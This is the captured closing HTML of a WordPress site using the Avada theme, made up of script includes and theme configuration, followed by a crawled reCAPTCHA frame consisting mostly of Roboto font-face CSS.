<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"","slideshow_speed":"7000","pagination_video_slide":"1","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.3" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.3" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.3" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.3" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.3" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.3" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.3" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.2" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.3" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.3" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.3" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.3" id="avada-woo-product-images-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=7.3" id="avada-gravity-forms-js"></script>
<script type="text/javascript" id="avada-mobile-image-hover-js-extra">
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"969","disable_mobile_image_hovers":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=7.3" id="avada-mobile-image-hover-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.3" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"969","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"70","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"10px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.3" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"969","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.3" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"","header_sticky_type2_layout":"menu_only","side_header_break_point":"969","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"70","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.3" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.3" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.3" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","nonce":"de8cacb520","urls":{"assets":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iamrosarago.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.iamrosarago.com\/cart\/","checkout_page_url":"https:\/\/www.iamrosarago.com","fragments_nonce":"0ad0348bac"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
jQuery( document ).ready( function() {
var ajaxurl = 'https://www.iamrosarago.com/wp-admin/admin-ajax.php';
if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
jQuery( '.fusion-login-nonce' ).html( response );
});
}
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.014 seconds, on August 2, 2025 @ 8:46 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ebziw9t1tq4n
body_size: 48720
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
